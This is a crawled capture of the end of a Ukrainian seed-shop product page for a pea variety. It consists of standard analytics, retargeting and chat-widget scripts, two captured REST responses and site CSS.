\u0421\u041b\u0418\u0412\u0418 | \u041a\u0440\u0430\u0449\u0456 \u0441\u043e\u0440\u0442\u0438 \u0434\u043b\u044f \u0441\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0440\u043e\u0436\u0430\u044e"},{"EXTERNAL_ID":"GbQs2hNDQz8","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/GbQs2hNDQz8_2.jpg","NAME":"\u0412\u0406\u0414\u0415\u041e\u0412\u0406\u0414\u0413\u0423\u041a \u0410\u0413\u0420\u041e\u041c\u0410\u0420\u041a\u0415\u0422 (\u041e\u0422\u0417\u042b\u0412) | \u0421\u0430\u0434\u0436\u0430\u043d\u0446\u0456 \u0441\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0438, \u043c\u0430\u043b\u0438\u043d\u0438 \u0442\u0430 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432"},{"EXTERNAL_ID":"NIwgRk3cd5E","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/NIwgRk3cd5E_2.jpg","NAME":"\u0421\u0410\u0414\u0416\u0410\u041d\u0426\u0406 \u042f\u0411\u041b\u0423\u041d\u0406 | \u041a\u043b\u0430\u0441\u0438\u043a\u0430 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u043e\u0433\u043e \u0441\u0430\u0434\u0443 \u0442\u0430 \u043d\u043e\u0432\u0456 \u0441\u043e\u0440\u0442\u0438"},{"EXTERNAL_ID":"38XCP8tg45M","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/38XCP8tg45M_2.jpg","NAME":"\u0413\u0420\u0423\u0428\u0410 \u201c\u041f\u0410\u0420\u0418\u0416\u0410\u041d\u041a\u0410\u201d \u0422\u0410 \u201c\u041a\u0418\u0420\u0413\u0418\u0417\u042c\u041a\u0410\u201d | \u041d\u0430\u0439\u043a\u0440\u0430\u0449\u0456 \u0441\u043e\u0440\u0442\u0438 \u0434\u043b\u044f \u0441\u0430\u0434\u0443"},{"EXTERNAL_ID":"Kj-Fq0SbD6o","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/Kj-Fq0SbD6o_2.jpg","NAME":"\u0421\u0410\u0414\u0416\u0410\u041d\u0426\u0406 \u041f\u0415\u0420\u0421\u0418\u041a\u0410 \u0422\u0410 \u041d\u0415\u041a\u0422\u0410\u0420\u0418\u041d\u0410 | \u041d\u0430\u0439\u0432\u0440\u043e\u0436\u0430\u0439\u043d\u0456\u0448\u0456 \u0441\u043e\u0440\u0442\u0438 \u0434\u043b\u044f \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u043e\u0433\u043e \u043a\u043b\u0456\u043c\u0430\u0442\u0443"}]});elemList.init();}, 100);});</script><script type="ecd4a80bc92cfdc58b337353-text/javascript">
        BX.message({GL_SUBSCRIBE_THANKS: 'Спасибо за подписку!'});
        BX.message({GL_SUBSCRIBE_ERROR_MAIL: 'E-mail введен не правильно'});
        // required object
        window.ad_product = {"id": "1106",   /* required*/ "vendor": "Весна", "price": "16.45", "url": "https://agro-market.net/catalog/item/766/", "picture": "https://agro-market.net/upload/resize_cache/iblock/1c8/345_483_1/mnav1ut963zrcnw0wwxhlxy6yilffqaf.jpeg", "name": "Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г", "category": "84"};
        window.dataLayer.push({ecommerce: null});
        // console.info('viewItemGA4');
        setTimeout(function () {
            window.dataLayer.push({'event': 'view_item', 'ecommerce': {'items': [{'item_name': "Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г", 'item_id': 1106, 'price': 16.45, 'item_category': "84", 'item_brand': "Весна", "currency": "UAH"}]}});
        }, 0);
        if (typeof (fbq) === "function") {
            setTimeout(function (){fbq('track', 'ViewContent', {content_ids: 1106, content_type: "product", value: 16.45, currency: "UAH"});},20);
                }
        if (typeof ttq === "object") {
            ttq.track('ViewContent', {
                "contents": [
                    {
                        "content_id": "1106",
                        "content_type": "product",
                        "content_name": "Горох &amp;quot;Детский сахарный&amp;quot; (Большой пакет) ТМ &amp;quot;Весна&amp;quot; 20г",
                        "quantity": "1",
                        "price": "16.45",
                    }],
                "value": "16.45",
                "currency": "UAH"
            });
        }
        UserInfoES = {'ProductPage': {'ProductPage': {'productKey': '1106', 'price': '16.45', 'isInStock': 1,}}};
        /*Admitad Retag*/
        window._retag = window._retag || [];
        window._retag.push({code: "9ce8884fb4", level: 2});
        /*End Admitad Retag*/
    </script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript">
    (function () {var id = "admitad-retag";if (document.getElementById(id)) {return;}var s = document.createElement("script");s.async = true;s.id = id;var r = (new Date).getDate();s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cdn.lenmit.com/static/js/retag.js?r=" + r;var a = document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s, a);})();
</script><script type="ecd4a80bc92cfdc58b337353-text/javascript">
        (function (f, g, l) {function d(a) {console.error(a);(new Image).src = "https://go.rcvlinks.com/err/?setr=" + g + "&ms=" + ((new Date).getTime() - m) + "&ver=" + n + "&text=" + encodeURIComponent(a)}try {var e = function () {var a = f.createElement("script"), p = (new Date).getTime();a.type = "text/javascript";a.src = c;a.onerror = function () {!h && 300 > (new Date).getTime() - p ? (h = !0, c = q + k, setTimeout(e, 10)) : (b++, 5 > b ? setTimeout(e, 10) : d(b + "!" + c))};a.onload = function () {b && d(b + "!" + c)};f.getElementsByTagName("head")[0].appendChild(a)}, n = "210430-1145", m = (new Date).getTime(), h = !1, q = atob("aHR0cHM6Ly93d3cucmN2Z29vZHMuY29t"), k = "/setr/" + g + "/?" + l + "&rnd=" + Math.floor(999 * Math.random()), c = "https://go.rcvlink.com" + k, b = 0;e()} catch (a) {d(a.name + ": " + a.message + "\t" + (a.stack ? a.stack.replace(a.name + ": " + a.message, "") : ""))}})(document, "1668", "offer=1106");
    </script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript">
        $(document).ready(function () {
            const fuser = $('#j_basket_small .small-basket').attr('data-fuid');
            let viewedSend = localStorage.getItem('v1106');
            if (!viewedSend && !!fuser) {
                let q = '?viewed=additem&fuser=' + fuser + '&item=1106';
                if (!!BX.message('USER_ID')) {
                    q = q + '&uid=' + BX.message('USER_ID');
                }
                $.get('https://rest.agro-market.net/rest/viewed' + q);
                localStorage.setItem('v1106', '1');
            }
        });
    </script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript">
        (rtbhEvents = window.rtbhEvents || []).push({eventType: 'offer', offerId: '1106'}, {eventType: 'uid', id: !!BX.message('USER_ID') ? BX.message('USER_ID') : 'unknown'});
    </script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript">
        if (typeof bonusCart !== 'undefined') {
            const bC = new bonusCart({"ID":"4","B_BASE":"4","B_PREM":"20","DSO_BASE":"2","DSO_PREM":"4","APP_BASE":"4","APP_PREM":"20","ACTION":"0","BASE_MAX":"200","PREM_MAX":"200"});
            bC.init();
        }
    </script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript"> document.oncopy = function () {
            var bodyElement = document.body;
            var selection = getSelection();
            var href = document.location.href;
            let sourse = getLang() === 'ru' ? 'Источник: ' : 'Джерело: ';
            var copyright = "<br><br>" + sourse + " <a href='" + href + "'>" + href + "</a><br>© Agro-Market™";
            var text = selection + copyright;
            var divElement = document.createElement('div');
            divElement.style.position = 'absolute';
            divElement.style.left = '-99999px';
            divElement.innerHTML = text;
            bodyElement.appendChild(divElement);
            selection.selectAllChildren(divElement);
            setTimeout(function () {
                bodyElement.removeChild(divElement);
            }, 0);
        };</script>

<script async defer src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.15/jquery.mask.min.js" type="ecd4a80bc92cfdc58b337353-text/javascript"></script>
<script id="Crunch" type="ecd4a80bc92cfdc58b337353-text/javascript">
    const CrunchOpen = () => {
        if (typeof HelpCrunch === "undefined") {
            window.helpcrunchSettings = {
                organization: 'agromarketua',
                appId: 'f5e2338d-93b3-495b-b48b-ecdada93d37c',
            };
            (function (w, d) {
                var hS = w.helpcrunchSettings;
                if (!hS || !hS.organization) {
                    return;
                }
                var widgetSrc = 'https://' + hS.organization + '.widget.helpcrunch.com/';
                w.HelpCrunch = function () {
                    w.HelpCrunch.q.push(arguments)
                };
                w.HelpCrunch.q = [];

                if (d.querySelector('script[src="' + widgetSrc + '"')) {
                    return;
                }
                var s = d.createElement('script');
                s.async = 1;
                s.type = 'text/javascript';
                s.src = widgetSrc;
                (d.body || d.head).appendChild(s);
                s.onload = function () {
                    HelpCrunch('openChat');
                    let iframeName = document.querySelector('[name="helpcrunch-iframe"]');
                    let iframeContent = iframeName.contentDocument;
                    iframeContent.body.innerHTML = iframeContent.body.innerHTML + "<style>#helpcrunch-container .hcw-widget__button {position: absolute!important;top: -62px;display: inline!important;height: 65px;right: -4px!important;}  #helpcrunch-container .hcw-widget {padding-bottom: 0;}#helpcrunch-container .hcw-widget-button {font-size: 0;}.helpcrunch-trigger-button-show {display: none;}@media(max-width:600px){#helpcrunch-container .hcw-message-form {padding-bottom: 55px;}#helpcrunch-container .hcw-prechat-form {padding-bottom: 55px;}#helpcrunch-container .hcw-start-screen__block {padding-bottom: 55px;}#helpcrunch-container .hcw-chat-actions._mobile { padding-bottom: 55px; }}</style>";
                }
            })(window, document)

        } else {
            HelpCrunch('openChat')
        }
    }
    const jivoOp = () => {
        CrunchOpen();
    }
    let cover_chat = document.querySelector(".cover_chat");
    const chatOpen = () => {
        cover_chat.classList.toggle('active');
    }
    cover_chat.addEventListener("click", function () {
        chatOpen();
    })
    document.addEventListener("click", function (e) {
        if (cover_chat.classList.contains("active")) {
            if (e.target.closest('.cover_chat')) {
                return false;
            }
            chatOpen();
        }
    })
    let jivochat = document.querySelectorAll(".jivochat");
    jivochat.forEach((el)=>{
        el.addEventListener("click", function () {
            CrunchOpen();
        })
    });
</script>
<script id="Esputnik" type="ecd4a80bc92cfdc58b337353-text/javascript">
    !function (t, e, c, n) {var s = e.createElement(c);s.async = 1;s.src = 'https://statics.esputnik.com/scripts/' + n + '.js';s.defer = true;var r = e.scripts[0];r.parentNode.insertBefore(s, r);var f = function () {f.c(arguments);};f.q = [];f.c = function () {f.q.push(arguments);};t['eS'] = t['eS'] || f;}(window, document, 'script', '6C4E6965EEB44C078EF65FF4A5B81501');eS('init');
</script><script async type="ecd4a80bc92cfdc58b337353-text/javascript">
    function initDop() {
        //esputnik
        (function (i, s, o, g, r, a, m) {
            i["esSdk"] = r;
            i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, a = s.createElement(o), m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, "script",
            "https://esputnik.com/scripts/v1/public/scripts?apiKey=eyJhbGciOiJSUzI1NiJ9.[base64].S016lB3Xh7BB8O2_gtaUH5reGAtTQX9GQxwFb3bn-K_x7-hlkjfCaSJyokEc05o8n9omlOu67MZG9iFBPTsnRQ&domain=5F934D3A-0F0C-426F-AF1B-FB24993C179E",
            "es");
        es("pushOn");
        if (!isEmptyObject(UserInfoES)) {
            for (let k in UserInfoES) {
                eS('sendEvent', k, UserInfoES[k]);
            }
        }
        if ('element' === 'main') {
            eS('sendEvent', 'MainPage');
        }
        if ('element' === '404') {
            eS('sendEvent', 'NotFound');
        }
    }
    setTimeout(initDop, 5000);
</script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript">
        setTimeout(function () {(function () {var s = document.createElement("script");s.async = true;s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cralodas.com.ua/code/";var a = document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s, a);})();}, 30);
</script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript">
    if (typeof (tgp) === "function") {
        tgp('event', 'YmmrBse8-sIqB7zCv');
    }
</script>
<script defer src="/local/templates/agro2024/js/main_s_2025.min_new.js?v2" type="ecd4a80bc92cfdc58b337353-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ecd4a80bc92cfdc58b337353-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"999e5743c971f5fb","version":"2025.9.1","r":1,"serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"80b7687471254cbe97a14288afce6ed9","b":1}' crossorigin="anonymous"></script>
</body>
</html>
<!--ad677888bc0bb7d8470c9c374c289827-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rest.agro-market.net/rest/favorites
body_size: -772
content:
{"status":"ok","data":{"error":"empty"}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rest.agro-market.net/rest/viewed?viewed=additem&fuser=390180329&item=1106
body_size: -325
content:
{"status":"ok","data":1}

--- FILE ---
content_type: text/css
request_url: https://agro-market.net/bitrix/cache/css/s1/agro2024/page_86a489d809c18c121753af89574933c9/page_86a489d809c18c121753af89574933c9_v1.css?1762319046149777
body_size: 33826
content:


/* Start:/local/templates/agro2024/components/bitrix/catalog.item/bootstrap_v4/style.min.css?164397206623206*/
.product-item-small-card{position:relative}.product-item-container{position:relative}.product-item-container.hover{z-index:17}.product-item{display:block;box-sizing:border-box;padding-top:15px;width:100%;border-radius:2px;background:#fff;box-shadow:0 0 0 0 rgba(0,0,0,.19)}.product-item-big-card .product-item,.product-item-small-card .product-item{border:1px solid #e5e5e5;padding:15px;transition:300ms}.product-item-big-card .product-item:hover,.product-item-small-card .product-item:hover{position:absolute;z-index:9999;box-shadow:1px 0 15px rgba(0,0,0,0.5)}.product-item-line-card .product-item{border-bottom:1px solid #dadada}.bx-no-touch .product-item-container.hover .product-item{position:absolute;right:-15px;left:-15px;padding:15px 15px 0;width:auto;border-color:transparent;box-shadow:0 7px 15px 0 rgba(0,0,0,.19)}.bx-touch .product-item{padding:15px 0 0;width:auto;background:#fff}.bx-no-touch .product-item-container.hover .product-item{-webkit-animation:product-item-hover 300ms 1 ease;animation:product-item-hover 300ms 1 ease}.product-item-small-card .not-aval,.product-item-big-card .not-aval{padding:10px;background-color:#0a51ae;color:#fff;cursor:pointer}.product-item-image-wrapper{position:relative;display:block;margin-bottom:15px;padding-top:143%;width:100%;transition:all 300ms ease}.product-item-container.hover.product-item-scalable-card .product-item-image-wrapper{padding-top:54%}.product-item-image-original,.product-item-image-alternative{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;height:100%;background-position:center;background-size:contain;background-repeat:no-repeat;transition:opacity 300ms linear}.product-item-image-original{z-index:11}.product-item-image-alternative{z-index:13;opacity:0}.bx-no-touch .product-item-container.hover .product-item-image-original{opacity:0}.bx-no-touch .product-item-container.hover .product-item-image-alternative{opacity:1}.product-item-big-card .product-item-image-wrapper{margin-bottom:25px}.product-item-image-slider-slide-container{position:absolute;top:0;right:0;bottom:0;left:0;display:block;overflow:hidden;width:100%;height:100%;transition:opacity 300ms ease}.product-item-image-slide{position:relative;display:none;height:100%;background-color:#fff;background-position:center;background-size:contain;background-repeat:no-repeat;transition:.6s ease-in-out left}@media all and (transform-3d),(-webkit-transform-3d){.product-item-image-slide{transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.product-item-image-slide.next,.product-item-image-slide.active.right{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.product-item-image-slide.prev,.product-item-image-slide.active.left{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.product-item-image-slide.next.left,.product-item-image-slide.prev.right,.product-item-image-slide.active{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.product-item-image-slider-slide-container>.active,.product-item-image-slider-slide-container>.next,.product-item-image-slider-slide-container>.prev{display:block}.product-item-image-slider-slide-container>.active{left:0}.product-item-image-slider-slide-container>.next,.product-item-image-slider-slide-container>.prev{position:absolute;top:0;width:100%}.product-item-image-slider-slide-container>.next{left:100%}.product-item-image-slider-slide-container>.prev{left:-100%}.product-item-image-slider-slide-container>.next.left,.product-item-image-slider-slide-container>.prev.right{left:0}.product-item-image-slider-progress-bar-container{position:absolute;right:0;bottom:0;left:0;display:block;width:100%;height:1px}.product-item-image-slider-progress-bar{position:absolute;top:0;bottom:0;left:0;display:block;height:1px;background-color:var(--theme-color-primary);opacity:.8}.product-item-image-slider-control-container{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:block;padding:0;text-align:center;opacity:0;transition:opacity 300ms ease}.product-item-image-slider-control,.product-item-image-slider-control.active{display:inline-block;width:12px;height:12px;border-radius:50%;background-color:rgba(128,128,128,.8);opacity:.6;cursor:pointer;transition:all 300ms ease}.product-item-label-text,.product-item-label-ring{position:absolute;z-index:15}.product-item-label-text span,.product-item-label-ring{display:inline-block;clear:both;margin-bottom:2px;background:#f42c2c;color:#fff;vertical-align:middle;text-align:center;transition:all 250ms ease}.bx-red .product-item-label-text span,.bx-red .product-item-label-ring{background-color:#fba90c}.product-item-label-text>div,.product-item-label-ring>div{line-height:0}.product-item-label-text span{padding:2px 5px;vertical-align:middle;font-weight:bold}.product-item-label-text.product-item-label-small span,.product-item-scalable-card.hover .product-item-label-text.product-item-label-small span{margin-bottom:1px;padding:2px 7px;font-weight:normal;font-size:13px;line-height:14px}.product-item-big-card .product-item-label-text.product-item-label-small span{padding:5px 12px;font-size:16px;line-height:21px}.product-item-label-text.product-item-label-big span,.product-item-scalable-card.hover .product-item-label-text.product-item-label-big span{padding:4px 10px;font-size:13px;line-height:17px}.product-item-big-card .product-item-label-text.product-item-label-big span{padding:5px 17px;font-size:22px;line-height:33px}@media(max-width:767px){.product-item-label-text>div{line-height:0}.product-item-label-text.product-item-label-small span,.product-item-scalable-card.hover .product-item-label-text.product-item-label-small span{margin-bottom:1px;padding:2px 7px;font-size:10px;line-height:14px}.product-item-big-card .product-item-label-text.product-item-label-small span,.product-item-label-text.product-item-label-big span,.product-item-scalable-card.hover .product-item-label-text.product-item-label-big span{margin-bottom:1px;padding:3px 12px;font-size:14px;line-height:16px}.product-item-big-card .product-item-label-text.product-item-label-big span{padding:3px 12px;font-size:20px;line-height:25px}}.product-item-label-ring{box-sizing:border-box;border-radius:50%;font-weight:bold}.product-item-label-ring.product-item-label-small,.product-item-scalable-card.hover .product-item-label-ring.product-item-label-small{width:40px;height:40px;font-size:14px;line-height:40px}.product-item-big-card .product-item-label-ring.product-item-label-small{width:100px;height:100px;font-size:30px;line-height:100px}.product-item-label-ring.product-item-label-big,.product-item-scalable-card.hover .product-item-label-ring.product-item-label-big{width:50px;height:50px;font-size:18px;line-height:50px}.product-item-big-card .product-item-label-ring.product-item-label-big{width:120px;height:120px;font-size:42px;line-height:120px}@media(max-width:767px){.product-item-label-ring.product-item-label-small,.product-item-scalable-card.hover .product-item-label-ring.product-item-label-small{width:35px;height:35px;font-size:12px;line-height:35px}.product-item-big-card .product-item-label-ring.product-item-label-small,.product-item-label-ring.product-item-label-big,.product-item-scalable-card.hover .product-item-label-ring.product-item-label-big{width:35px;height:35px;font-size:12px;line-height:35px}.product-item-big-card .product-item-label-ring.product-item-label-big{width:70px;height:70px;font-size:24px;line-height:70px}}.product-item-label-top{top:-5px}.product-item-label-center{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.product-item-label-center>div{text-align:center}.product-item-label-left{left:-5px}.product-item-label-left>div{text-align:left}.product-item-label-bottom{bottom:-5px}.product-item-label-middle{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.product-item-label-right{right:-5px}.product-item-label-right>div{text-align:right}.product-item-label-center.product-item-label-middle{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.product-item-title{overflow:hidden;margin:15px 0;padding:0;text-overflow:ellipsis;font-weight:normal;font-size:14px;text-align:left;height:55px;display:block}.product-item-title a{color:#171717;text-decoration:underline;transition:250ms linear all}.product-item-line-card .product-item-title{white-space:normal;text-align:left}.product-item-big-card .product-item-title a{font-size:21px}.product-item-line-card .product-item-title a{font-size:20px}.status-card{display:flex;justify-content:space-between;margin-bottom:15px}.status-card .left{font-size:13px;font-weight:bold}.status-card .right{font-size:13px;color:#9c9c9c}@media(max-width:1199px){.product-item-big-card .product-item-title a{font-size:18px}}@media(max-width:991px){.product-item-big-card .product-item-title a{font-size:16px}}@media(max-width:767px){.product-item-big-card .product-item-title a{font-size:14px}}@media(max-width:575px){.product-item-big-card .product-item-title a{font-size:16px}}.product-item-price-container{text-align:left;line-height:1}.product-item-price-current{color:#171717;white-space:nowrap;font-weight:600;font-size:24px}.product-item-price-current>span{font-size:16px}.product-item-price-old{color:#bcbcbc;text-decoration:line-through;white-space:nowrap;font-size:16px}.product-item-big-card .product-item-price-current,.product-item-big-card .product-item-price-old{vertical-align:middle;line-height:20px}.product-item-big-card .product-item-price-container{margin:0 0 10px}.product-item-big-card .product-item-price-current{font-size:18px}.product-item-big-card .product-item-price-old{font-size:15px}.product-item-info-container{clear:both;margin-bottom:8px}.product-item-info-container-title{font-size:12px}.bx-no-touch .product-item-container .product-item-info-container.product-item-hidden{display:none;opacity:0;transition:opacity 300ms ease}.bx-touch .product-item-info-container.product-item-touch-hidden{display:none !important}.bx-touch .product-item-info-container.product-item-hidden,.product-item-line-card .product-item-container .product-item-info-container.product-item-hidden{display:block;opacity:1}.product-item-amount{padding:0 0 2px;text-align:center;width:90px;height:35px;border-radius:5px;border:1px solid #e5e5e5}.product-item-amount-field-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;max-width:150px;margin:0 auto 15px}.product-item-amount-field-btn-plus,.product-item-amount-field-btn-minus{display:block;min-width:30px;vertical-align:middle;text-align:center;cursor:pointer;transition:background 300ms ease,opacity 300ms ease;min-height:33px;position:relative}.product-item-amount-field-btn-plus{border-left:1px solid #e5e5e5}.product-item-amount-field-btn-minus{border-right:1px solid #e5e5e5}.bx-retina .product-item-amount-field-btn-plus,.bx-retina .product-item-amount-field-btn-minus{border-width:.5px}.product-item-amount-field-btn-plus:hover,.product-item-amount-field-btn-minus:hover{background:#d3d3d3}.product-item-amount-field-btn-plus:after,.product-item-amount-field-btn-minus:after{position:absolute;top:0;right:0;bottom:0;left:0;content:"";opacity:.8;transition:opacity 300ms ease,background 300ms ease}.product-item-amount-field-btn-disabled.product-item-amount-field-btn-plus:after,.product-item-amount-field-btn-disabled.product-item-amount-field-btn-minus:after{opacity:.3 !important;cursor:default}.product-item-amount-field-btn-disabled.product-item-amount-field-btn-plus:hover,.product-item-amount-field-btn-disabled.product-item-amount-field-btn-minus:hover{background-color:#f2f2f2}.product-item-amount-field-btn-plus:after{background:url([data-uri]) no-repeat center;background-size:10px}.product-item-amount-field-btn-minus:after{background:url([data-uri]) no-repeat center;background-size:10px}.product-item-amount-field-btn-plus:hover:after,.product-item-amount-field-btn-minus:hover:after{opacity:1}.product-item-amount-field-block{-webkit-box-flex:1;-ms-flex:1;flex:1}.product-item-amount-field{display:block;padding:0;width:100%;height:22px;border:1px solid transparent;border-radius:2px;background:transparent !important;color:#000;vertical-align:middle;text-align:center;font-weight:bold;line-height:22px;transition:border 300ms ease}.bx-retina .product-item-amount-field{border-width:.5px}.product-item-amount-field:focus{outline:none !important}.bx-no-touch input.product-item-amount-field::-webkit-outer-spin-button,.bx-no-touch input.product-item-amount-field::-webkit-inner-spin-button{margin:0;-webkit-appearance:none;appearance:none}.product-item-amount-description-container{position:absolute;top:100%;left:0;right:0;color:#a5a5a5;white-space:nowrap;font-size:12px}.product-item-amount-description-container strong{color:#333;white-space:nowrap}.product-item-amount-label-container{margin:5px 0;color:#a5a5a5;font-weight:bold;font-size:12px}.footer-cart-list{display:flex;justify-content:space-between}.product-item-quantity{font-size:12px}.product-item-properties{display:block;margin:0}.product-item-properties dl{clear:both}.product-item-properties dt{float:left;clear:both;font-weight:normal;font-size:12px}.product-item-properties dd{float:right;margin-bottom:3px;margin-left:5px;font-size:12px}.product-item-compare-container{position:relative;display:none;margin:0 -15px;padding:4px 15px;min-height:30px;border-top:1px solid #e6e6e6;background:#f3f3f3;box-shadow:inset 0 1px 1px 0 #eee;vertical-align:middle;font-size:12px;line-height:20px}.product-item-line-card .product-item-compare-container{margin:0;border:0;background-color:transparent;box-shadow:none;text-align:center}.bx-touch .product-item-compare-container{display:none}.product-item-line-card .product-item-compare-container{display:block}.product-item-compare .checkbox{margin:0;padding:0}.product-item-line-card .product-item-scu-container{text-align:left}.product-item-scu-container-title{color:#333;font-size:12px}.product-item-scu-block-title{font-size:12px}.product-item-scu-list{margin:0}.product-item-scu-item-list{overflow:hidden;margin:0;padding:0;list-style:none}.product-item-scu-item-color-container,.product-item-scu-item-text-container{display:inline-block;box-sizing:border-box;padding:5px 3px;max-width:100%}.product-item-scu-item-text-container{min-width:32px}.product-item-scu-item-color-container{max-width:38px;width:25%}.product-item-scu-item-color-block{position:relative;padding-top:100%;outline:1px solid #c0cfda;cursor:pointer}.bx-no-touch .product-item-scu-item-color-block{transition:outline 200ms ease}.bx-retina .product-item-scu-item-color-block{outline-width:.5px}.product-item-scu-item-color-container.selected .product-item-scu-item-color-block{outline-width:2px}.bx-retina .product-item-scu-item.selected .product-item-scu-item-color-block{outline-width:1px}.product-item-scu-item-color{position:absolute;top:2px;right:2px;bottom:2px;left:2px;background-position:center;background-size:contain;background-repeat:no-repeat}.product-item-scu-item-text-block{position:relative;padding:0 5px;outline:1px solid #c0cfda;cursor:pointer}.bx-no-touch .product-item-scu-item-text-block{transition:outline 300ms ease}.bx-retina .product-item-scu-item-text-block{outline-width:.5px}.product-item-scu-item-text-container.selected .product-item-scu-item-text-block{outline-width:2px}.bx-retina .product-item-scu-item.selected .product-item-scu-item-text-block{outline-width:1px}.product-item-scu-item-text{overflow:hidden;max-width:100%;vertical-align:middle;text-align:center;text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap;font-size:11px;line-height:18px}.product-item-scu-item-color-container.notallowed .product-item-scu-item-color-block,.product-item-scu-item-text-container.notallowed .product-item-scu-item-text-block{position:relative;outline-color:#a9adb4 !important}.product-item-scu-item-color-container.notallowed .product-item-scu-item-color-block:after,.product-item-scu-item-text-container.notallowed .product-item-scu-item-text-block:after{position:absolute;top:-2px;right:-2px;bottom:-2px;left:-2px;background:rgba(255,255,255,0.75) url([data-uri]) no-repeat center;background-size:80% 80%;content:""}.product-item-description-container p{color:#575757;font-size:13px}.product-item-button-container{text-align:center}.product-item-button-container .btn{margin-bottom:2px}.product-item-sticker,.product-item-sticker-round{display:none}.product-item-more-container{position:relative;display:block;box-sizing:border-box;padding:15px 15px 5px;width:100%;border:1px solid transparent;border-radius:2px;transition:all 300ms ease}.product-item-more-wrapper{position:relative;display:block;margin-bottom:15px;padding-top:116%;width:100%}.product-item-more{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;height:100%;background:#f3f3f3 url([data-uri]) no-repeat center;background-size:50%;opacity:.7;transition:opacity 300ms ease}.bx-touch .product-item-more,.product-item-container.hover .product-item-more{opacity:1}.product-item-more-title{overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.no-select{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="number"]{-moz-appearance:textfield}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none}.buy-slider{text-transform:uppercase;font-size:15px;font-weight:bold;color:#fff;display:block;padding:8px 15px;background-color:#ec6e0f;border-radius:5px;cursor:pointer}
/* End */


/* Start:/local/templates/agro2024/components/bitrix/breadcrumb/top/style.css?16795611532407*/
.breadcrumbs {
    display: block;
    margin: 5px 0 10px;
}
.breadcrumbs > ul > a {
    border: 1px solid #ccc;
    border-radius: 5px;
    color: #55ad4d;
    display: block;
    font-family: "ProximaNovaBold";
    margin-right: 10px;
    min-height: 42px;
    padding: 10px 20px 10px 30px;
    position: relative;
    transition: 500ms;
}

.breadcrumbs ul {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding: 0;
}

.breadcrumbs ul li {
    margin-right: 40px;
    position: relative;
}

.breadcrumbs ul li a, .breadcrumbs ul li span {
    color: #000;
    font-family: "ProximaNova";
    font-size: 15px;
    font-weight: 600;
    transition: 500ms;
}

.breadcrumbs ul li:hover:after, .breadcrumbs ul li:hover span:after {
    border-color: #55ad4d;
    color: #55ad4d;
}

.breadcrumbs ul li:last-child {
    font-size: 18px;
}
.home_block {
    align-items: center;
    border: 1px solid #ccc;
    border-radius: 5px;
    display: flex;
    justify-content: center;
    padding: 7px;
    transition: 500ms;
}
.breadcrumbs > ul > li > a:hover .home_block {
    border-color: #55ad4d;
}

.home_img {
    height: 20px;
    width: 22px;
    background: var(---logo) no-repeat;
    background-size: contain;
}

.breadcrumbs ul li:after, .breadcrumbs > ul > a:after {
    display: inline-block;
    margin-left: 10px;
    position: absolute;
    right: -25px;
    top: 50%;
    transition: 500ms;
    font-size: 12px;
    content: "";
    height: 0.4em;
    transform: translate(0,-50%) rotate(-135deg);
